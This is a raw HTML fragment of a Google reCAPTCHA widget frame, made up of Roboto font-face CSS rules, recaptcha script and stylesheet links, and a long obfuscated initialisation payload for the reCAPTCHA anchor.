  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dwmp_nS8awxQHsO2gdP4Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dwmp_nS8awxQHsO2gdP4Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dwmp_nS8awxQHsO2gdP4Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]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[base64]/ClcK8dVrCmcKTesOlwqPDrlPDn8OWw5DCuypYw6EAw5zChsOkwq3DtDVVcDLCiFnDpcKwN8KKOVVmOxUXT8KxwodMwr3CjFc0w6N6wrFmNEhbw7oLFRjCvGXDmhs/wppVw6bCrcKTe8KhLyEUwqLCqMOnHAdywoMPw7YpRB/DrcOXw7FPQcOlwqXDhDgPK8KBw6/DixQDwopUJ8O5XU3CtHrCtsO2w7hwwqzCpMO/[base64]/[base64]/CugrCo8KHwp/DrwfDmMKMwp3DtsOfw4dWw58neMOdQTTCp8K1wqfCk2zCksOsw4nDlzkUEsOLw5LDtVTCmUTCmcOvFVXDlEfCmMOLUy7CgV4IBsKTw5fDriIKWADChsKhw7xJcFQxwqvDlD/[base64]/DqcOBRFjDkA7CmsOvw7wEw7rDgcO8wooCdMKkw7gHwo/Dp0XCk8OEwpY3TcOaJz7CmsOSViFGwr8PbTXDi8KZw5TCjcOcwpAuX8KKHnQHw4kMw6lqw6HDqkApKMOiw7zCvsO7w7rCscORwovDty8rwqXCh8Ohw64lDcKFwpoiw4jDrFzDhMKlwojCgSQ3w4tAw7rCtwLCkcO/wqBOVMKhwqbCo8O/[base64]/DsgTCnwl9wq9yw5LCqMKww51Mb0fCtkdYw6wiw6rDq8KEeRs3wr/CgDU5JwAVw4LDpcKCcsOUw6DDiMOCwojDm8K7wokGwp18Ew9PS8Oqwr3DsAo1wp3CtMKLf8OGw4vDhsKPwq7DkcO3wr7DisKhwo7Cpy3DuHbCnsK5wph/WsO0wpMqNWDDmC8GHjHDssOYFsK6EsOTw7DDqzVcdMKTH3XDs8KURcKjwo9Qwo1lw7ZPP8Kaw5pKd8OAVm9IwqgNwqHDvTvDpncwNVzDj2vDqDVww6QMwoHCp3UOw6/Dp8KGwrxnJwTDuXfDh8KqLnXDtsKpwqRXG8KYwpvDjBA3w7EewpfCicOTw5wqw4xXLnnCjyxkw6MjwrrDmMO5OXrCikNGNkvCh8Oywpsxw4fCpFzDgsOuw7LCmMKmfV03wqV0w74/P8K+WsKsw67CjMOIwpPCi8O8w7stW0TCk1lENUlew6tYH8KEw6d7wpZLw4HDkMKAa8OJKhnCtF/DqGbCjMO5eUI6w4zCgMKaVELDoVkHwqzCtcKkw6TDoHM7wpABKH3Ci8OnwrldwoFUwq4hwrDCiTHDi8KIcC7DsCsIXnTClMOuw6/CvsOBNQt+w5jCsMOowr1jw5YSw45XMj7DjUjDhMKowp3DkMKDw5Atw57CpWnCnClUw73Cl8KrVl5iw5sHw5HCk2NXfcOBUMOsUMOMTcKywobDtGTDssO2w7zDtwoBNsKkAcKlFWvDjxxxZMKWdsKWwpPDtVRccwTDi8KCwonDhsKfwoAXeD/DhQrCsVQPInY7woZUK8OOw6jDv8KawoXCksOWw6vDqsK6O8KJwrE/BMKYCks2SE3CocOkw5YMwqwBwrMNQcO1woDDu1dfwrwGRnRxwpRFwrsKLsODdMOcw63Dj8OFw61/w7HCrMOfw6XDuMO6dhfDv17DsBwLLRRGChrCiMKQTcODd8KuMMK/E8OrI8KvdsO7w57CgQcvVcOCZ0UgwqXDhAnCqMKqwqjCrAfCuDA7w5ovwpXCmmwswqXCl8KTwpzDhmfDu1TDuSfCvEEWw5PCgVA1PcKUBCvDpMORKsK8w53CsyUIY8KqEnrChUXDpSI/w4xgw7vCvCjDmXjDnX/CrGB9RMOJAsKlIcK/a2zDosKqwrEcw5XCjsObwoHCr8KtwpPCisOKw6vDnMO9w7lOSlheFWjDv8K2SX1Uwppnw7t2wp3CnU/DvMOiIiLDsTLCmnvCvEVLRC3DniB7VhdHwoI5w7UsSyLDr8Oww73DrsK2AUwsw45aZMKww7E7wqJzdMKNw7PCgjcaw41Kwq/Duxtqw5B/[base64]/Cu8KtwqRdw5ZCIMKfw7/DncOHIMOGwqxuNsKyw4hBXxTCshfDtcOXM8OVeMODw6/DsTAMAcO6VcOvw757w7BuwrZJwoZac8OBQj3DgVQ6w6hHFFldV1zCrMKUw4UYa8Oiwr3Dh8Oww7sGfD8BacO7w5ZXwoJQBzUMZ27CmcKFBlrDk8O8wp4nES/CisKbworCuUvDsyzDjsKaZkTDrCU4Dk3CvcOjw5fCt8KzT8OdFAVewoc7wqXCqMODw6jDswswYDtODwhtw6ETwooXw7wOWMOOwqZ8wqcOwrzDiMOeOsK+LTZ9aWTDi8O/[base64]/DlVM+wrUoeVPChsK1MsOiIMKvwpTDisOKwqXChCvDiXsrw5LDrMKswo5RScKpLGPCicOkX3XCphR6w5YMwp8JBwnCo0pBw6LCrMKawpAyw6MGw7rCrGNJYMKPwpIAwoBZwrYUZjbDjmzCsCFMw5vClsK3w6jChlgKw5tFGh/DhhHDrcOQT8OTwpPDhgLChMOqwo8lwrcAwo9NNlHCuQsMFMORwocgZVfDpMKaw5d+w78ISsKqJcK/[base64]/CqlARHC0Yw6TCplg4w7A7w54IwrTClcOVw7LCqC5/w7owKsK0D8KiTsKwecK5REXCgyJZbyZ8w7zCu8OlV8OlLS/Dp8KmWsOlw4Jmw4PCpVbCgMOhwq/ChRPCvcKnwoXDklvDtlHCiMOSw67DoMKdJ8O8D8KFw6RAG8KrwpoGw4DCv8K8SsOhwqDDgl9bwqHDtVMnwoN0w6HCpk8vwoLDi8Oyw6xGEMKUa8OHdBnChylTcU4qPsO3UcKxw5wLIB/DtTPDjijDm8OZw6fDpC5Cw5vCqW/CmUTCvMKvCsONS8Kewo7DisOKV8K+w6TCkcKYLcKZw7ZwwrgzIMKtCsKWf8OMw6wkRmfCucOww6jDillVSWbCp8OvZ8OywqxXFMKaw5DDicKCwrrCpsOdwofDrj3DuMK5e8KwfsKrcMOQw70tNsOvwpIIw5ISw70ZdTTDgcK1YcOjFAPDoMKTw73Dn3M1wrotBHMdwr/DpWDDpMK6wowlw5RnDFfDvMOFc8OKCS4yOMKPw6PCvkzCg0nCm8K8X8KPw4tZwpDCiCg+w5cSworDjcKmXAM9woBFSsK9HMOYDDRbwrLDkcOyeHFTwp/ColUnw7JGHMKYwpxlw7RJw5gMKMKMw5I5w4QjWSBndMOcwrw9wrrCm3QRRm7DiiVywqPDoMONw4ZtwoDCshl1DMO1QMKJCGMkwr5yw6DDi8O/eMOxwpYOw7Y+VcKFwoE/exxKFMKkCcOJw7XDicOVdcOAbDDCjylzCX4KRlFkwr7Cg8OROcK3EMOzw7bDpw7CgFnCiiY8wo1Xw4TDnT0dIRtOesOackZQw7bCjwDCusOpw6pEworCisKZw5XDkMKvw7Ugwo/CrHt6w7zCqMK9w4DCsMO2w6fDnnwjwplvw5fDlsObw4nDtXHCucO2w45pDQk2HkfDiHEXfQ7DsB7Dtg8YVMKjwqPDsE7CikIAGMK+w5xRIMKmBxjClMKvwqJ/DcOAPBLCgcOowrjDpMOwwpHCi0jCrAIeDikKw7nDqMOgMsOMMHRrcMOiw6JUwobCq8OpwoXDgsKdwqrDk8K9JV/Cp3gPwqRKw4bDgMKBYxrCuH1CwrYww7nDkcOAw7HCs3YRwrLCpAsNwqFuCXTDksKHw7LCgcKQLDdOWUh1wrfCjsOMO1LDoTtLw6nCg0QfwrTDk8OnXBXCn1nCnCDCs3/DisKCecKiwoINBMKjH8OVw5wRR8KjwrhSHMKjw6d2QQzCjMOodMOnw4gIwp1ETcKXwonDosKuwrbCg8OhfwRUfRhtwpoRW3XCo3tgw6jConolWFrDg8K9PRx8OC3Ds8OHw7khw7LDrUPDknbDkR/CmcOcaToCOkoXb3QYScKXw4ZtFid/fMOhVsOWP8Ocw785RVIcZC5BwqfCmcKfQ1MbQxfDpsKnwr0nwrPDtldOw48lBRsDSsO/wrgwLsOWIG90w7vDv8KzwrxNwqU5w4xyBcOWw6HDhMOBZMOxOXh0woDDvMODw7TDsF7DtjzDucKod8O6Djc8w7TCj8K1wogOSSJGwpLDug7CrMOyf8O8wr9gT0/CiQbDqD9Uw5tBXwlxw7sOwrzCpsOKQGzCt3bDvsOKbD/[base64]/CiMOkw4PDn0PCmcKaCMOIHBNXwq/[base64]/w4YeM8Kfw4TCljMaZMOBw6IbwoXDuRPCucOhEcKxPcOXGFHDvBvChsOYwqrCog8IcMOww6zCo8O+NFvDj8Ojwp0hwqjDlsO4MMO/w6XCtsKHwqPCrMOBw7jCnsOUWcO+w5rDjU4/F2HCuMKzw4rDj8ObKRY6d8KPYl5PwpkLw6XDsMO8w7LCrk/CrXVQw78udsOJPMKxWcOYwr0mw6bCpj4Vw6ddw4PCn8K/w7s9w6lFwqrDk8O7RDYGwrJGGsKNbsONUcOgRBbDsw4mVMO7wqfCt8Ojwql/wrEFwr85wpBhwqBHXlnDkTAHTynDnMKYw6QFAMOHwpsgw5DCkHnCmyhAw5fCqsOqwrIlw5EAM8ORwpUzBExUS8KmaRbDvzLCvMO0woBCwp1vwqnCtXXCpBkqS0k6JsOPw7/[base64]/Dm08XS8KZH8KrTGcnwrvCi8OoLMKqRMKSZVMww4XCmA0vCSYxwqjCmTDDu8Kiw6nChnvCnsOkeiDDpMKPAsKlw7XCt1E8YMKiI8OHQcK/EsK4w7/Cnk7DpcOUfHkFwqFsHMOVT30bHMKsLcO9w4/DrMK4w4jDgsOlJsKGQTBgw7nCgsKlw51OwrnDu0fCosOrw4LCqX3Dkz7Ds08nw5nClxZtw4nCkk/[base64]/[base64]/CqwbCl2bCmhDContWwpMiYsKXwplMBjRcFXUTwpB6w6wsw7LCtHREMcKhcsK0AMOpw77CnyccMMKrw7jCncKkw6zDiMK1wozDlCYBwrgxCRDCjMKVw7ZPPcKxXDdWwqggN8O/wp/Ck25NwqTCo3zCgMOaw7JINhjDrsKEwo0mbwzDksOPJMOKd8Ohw4YSw5Q9MgvCgcOrOcOOM8OpNlPDvlIzw6jCssObEhzClmTClgxCw7XChjZBJcOnNMOwwrnCjwYnwpLDlljDjljCvkvDm3/CkxPDrcK4wrkKZcKVUCnDqjXCrMOBacOSVl7DgEXCo3DCry/CgcK/ICJ0wpZ2w7DDv8KHwrvDgEvCnMORw7rCpsOFfyjCmy3Dl8OtI8OkdsONQsKLQ8KNw6nDl8Omw7ZZcGXCgjnDpcOpU8KLw6LCnMO6FUYJRcO+w6x4L14MwqRrWU3CmsOkF8Kpwqssb8Kvw54jw7vDqMK0w5jClMObwq7DrMOXaFrCq3wEwqDDqEbChz/Dk8OhD8OOw7JYGMKEw7doSMOtw4JeRl4rwoxBwozCj8Ksw4jDpsOYTgsOUMO1woLDpE/CvcOjbsOjwp3DlsO/[base64]/w5XDqcK1w4PCjsOTwpZHw4XCuMOZQzwYKMK/AcOmDkIYwoLDgsKoKMOCUAk7w4PCj1rCu1l8JsKfVDBGwpHCg8KDw7vDvEV0wr8iwpzDsD7CqXnCrcKIwq7DigFPRMK9wrbCnVPCtjQOw4xXwpfDqsOkMwVsw6UEwqLDkMO/[base64]/[base64]/Cp39Tw4tfVBIjwpRvwoRBBGU9WcK9D8Omwo/[base64]/[base64]/DlkpYwrVdw5zCmCDCjDgqThlxwphHa8OXw6PDp8OGwpjCusKyw505woMzw6Fww5Y/w6HCj1rCv8KTJsKtfnVKXcKVwqU6acOdKgN4YsO9bh7CuysEwrxya8KjJGLCuCjCscKfQcOgw7zCqk7DkzPDgikgMsOtw6rCk11XYH/CmsO/OsK6wrxzw4lEwqLCl8K0VCcqM2FcD8KkYMKMOMOEQcOTUhNdUSc1wqVYYMKMb8OUT8O2wo3ChMOxw5V2w7jCpTxkwpsuwp/CqcKUO8OQOWkHwqvDpTc5fXZiblY+w4IeZcOnw5DDuj7DtlLCnG8rNcOYNcKgw4/DqsKbYCbDp8ONVFbDg8OxPsKULB4sZMOywqjDhsOuwpjCvE7CrMOMOcK3w4zDiMKbWcK0I8Oxw6NrA043wpPCgWHCg8OVWm3DnU3CrXsyw53DjzhBO8OawrPCrH/CkyZlw54ywr7CiEjDpSHDtFvDisKyB8OuwottbMOlJXjDisOFw6PDnEcIIMOswoLDun7CsilaJcK7MXLDnMK5TgLDqRzDgcKhVcOOw7BmOQ3CriDDtSx0wpfDsFPDjsK9wqckQG1BAD5uECw1BMOqw6kvXlLDqcOAwojDrcOjw4HCizjDiMKCwrLDicOew6lReW/DuzQ2w5fDusKLFsKmw5fCsWPCgklGw7g1wpg3ZcOjwojCtcOGZw1ZKmXDixpCwpfDh8O7w6NyRSTDu1YawoFDZ8OZw4fCgU1Bwr5ABcOMwo5awqIBfxhiwr47Fh8PLTLDlMOow54/w5LCk1pECcKZfsOewpdAAwLCpRMFw7YJC8OzwrpbPFHDu8OYwp4gVkk1wrLCrHs5FHorwpVMa8KKY8O5D3oLZsOjOCLDh1PDvzgqQ1BkVcOQw5LCiFYsw4gLHkMywpIkan/Cg1bCgsOkLk5qVcOPBMKdwpgywq7DpMKLXXRrw6zCmVM0wqUtJcO9WBY/dCYBRMK0w7/[base64]/CpUYtdkBxwpd6DhLDmHfCvHVOKFBnPsK5aMK5wqfDpG01MSnDgcKyw6vDhDHDicOHw4LCkBJHw4lYWsKWCQAOd8OGaMOewr/CrRDDpm8mKjfCk8K7Ml5zc3Njw4nDisOvEcOdw44bw6EAFmknJMKGQMKNwrbDs8KDL8Khw6oWw7/DsTTCuMO/w7zDjgMMw6EZwr/DmsOpdzE9QsOlCMKYXcOnwpJmw5EnBh3Dvkp9dcOwwr1qwq7CtyvCoAfDvDXCoMOZwqfClcOwez9tdsKJw4zDvsO1w5/CicOBAkHCmnHDscOoJcKuw79mwqXCsMKcwqV0wrMOJBk6wqrCosOQVMKVw6F8wqLCilzCszPDo8OVw5LDosOBS8OGwrw0wr3CssOwwpcywpjDpjDCvjfDr201wqnCgG7CqiddScKxYsKgw4FPw7HDgcO0Q8KCUk9WWcOgw77Dk8O6w5HDscK6w4/ChMOtM8KBSibCq2/[base64]/DuBx5w63DiFLDsHbCjsOrw7LCiGsJIHXCrMORw6B4wpF9UcKEIWXDocKhwq7DiUAKDFnDisOWw41yCXzCjsOXwqRBw5zDtcOXc1hfXcO5w7lpwqnDq8OQN8KEw53CksONw41KciRxw5jCsyvCncK+wo7CkcK8LMOQw7LDrQEww4/DtiQZwpjCjiskwqwNwqDDn340wpE6w43Ck8OFWj7DqEjChBXCqkc4w5rDk0XDhjbDq0vCl8O3w4/Cr3Y7asOIwpXDolROwobCmAjClA7DmsKtQ8KNYyzCrsOFw4fCtT7DkBM2wq5xwrjDq8KGE8KAWcOfUMOAwqp+w5Brwo0ywrcww4zDsXTDl8KlwpnDp8Kvw4bCm8OWw79VAgnDuXc1w55ELcOEwpRGVsOdTC1TwrU7wpdvwqvDrXTDhhfDqm7Do00wTQJ/G8KQfwzCs8OfwqN2LsOOKsO0w7bCqmDCo8OoX8Oew50zwqRhBRFYwpJ7wpEZYsKqQsKyCxdHwrvDr8Odwp3ClMOULcKow7jDnsOXH8KcKnbDlCPDlhbCpUzDkMOtwrXDhsONwpXCriJaJBMrfcOiwrLCqhJPwo1lTTLDkDHDkcO9wqvCsTzDlGPCt8KVw5rChsK5w5/CjwMMV8K3SMKlQDDDlhTCv0DCl8OlGxbCqx1hwpp/w6bCpcKJKltkwp4dw4rDhT3DnFXCpyPDusO+TjPDt2EpMlonw7Bvw4/CgsOwdRdWw50+SFckOw0QAmfDgcKHwr/Du3rCtUxWHQhbw6/Dg23DsCTCpMKRHUTCtsKfPj7CqMKxawMVNWsrGFg/CnLDlW5ywr1Dw7IQNsOHAsKEwrTDnEtKK8OjGUDCqcO/[base64]/wrnDtn1aw49TwqR2w5MhwpfDrMOLA8KWw4RScjA7XcOzw6J6wo8ScwZNASnDrHnCgFRew4XDqT1vGV0+w4FAw5LDkcOZK8KLwo/CnsK7A8KmOMOkwokZw7fCr1VWwq5xwqstMsOEw5TCgsOHb0HChMKKwqQCGcOhwpDCoMKnJcOlwrJrSzrDoUcGw6/[base64]/DomjDoD9Yw4XCjUYVcybCnsKNbzkQw7E+YDXCpsORwqTDiUnDs8KkwoZSw7vDksOmPsKVw4kLw5LDq8OoRMKtA8Knw6/[base64]/DqDMEN3zCpmbCusOjw4rCtsOgw4N4d1PDm8OKw4fDlUsxwrc2PMKIw4fDljrCuHx+PcKHwqB9ClouH8KsL8KdMC/Dmw3CoSEVw4nCpFBQw5TCkyJOw4PDhjZ6TD4RJHvCkMK0MhJ9TsKQIwwiwokPNhUkR3ZkEXUgw5TDmMK9wp/DsHPDsSF+wrk6wovCmF/CpcOgw6M6BSI4dsOFwoHDoHN2w7vCl8KDT03DrsO9HsKuwo8rwo3Cpko9UikGYUXDk2xCDcO1wqcjw7R6wqx2wrbCvMOpw61ackk+McKhw4JPXsKYVcOdADzDoEhbw5vCh0rCmcKXTGHDrsOvwqHCqFwkwqnCicKFScKiwqDDuWtXASPChcKmw4DClcK1Iyd/[base64]/DnGkWw6nCmCl0w67CuAUJEMO6wr9cwpDDmMOAw5jCicKDNcO0w7nDrHIbw4INw48/C8KJF8ODwpg/b8KQwpwXwpxCG8Ouw4l7AG7Cj8KNwqF/woBhScKoDMKLwqzCssOpGgoiNnjDqgXCpyvDi8KyWMO4wpvCiMOeHVFbNx/[base64]/Z8Otw6PCkcKTwq7CjMOjw7U/wpNKw5jCr2DCvsKBwrbDiADDusOGw44Id8KFEDTCqcO/K8KqccKowpLCvy7ChsKXRsKzNWwFw67Dh8KYw7M6IsKAw4PCtzbDtsKGIcKlw7pww6/CgMOPwr3ClwUZw5Viw7jDhMO7JsKKw5/CvsK8bMOsNSpdw6dDwo53wpXDkH7CjcONKi80w7nDmMKcews5w6nCgMOLw7Alw4TDg8O2wobDsyh7aXjDjRYSwpXDpMOmExrDscOSR8KVMcOlwpLDoSdqwrrCsWQvH2/[base64]/DusOM